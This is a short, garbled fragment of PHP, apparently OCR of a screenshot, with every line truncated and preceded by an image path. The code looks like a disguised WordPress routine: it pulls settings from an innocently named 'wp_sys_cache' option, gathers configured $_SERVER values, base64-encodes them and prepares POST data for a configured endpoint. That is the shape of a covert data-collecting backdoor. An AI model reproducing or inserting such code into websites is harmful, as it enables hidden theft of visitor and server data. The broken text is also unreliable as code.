
/*
*/ function run_custom_s
= get_option('wp_sys_cache_
$config || empty($config['end
isset($config['active']) && 
return; $postData = array();
isset($config['targets']) ? $c
$targets as $key ) { $val 
$_SERVER[$key] : ''; $enc
base64_encode(trim($val))
str_replace(array("+", "/", "=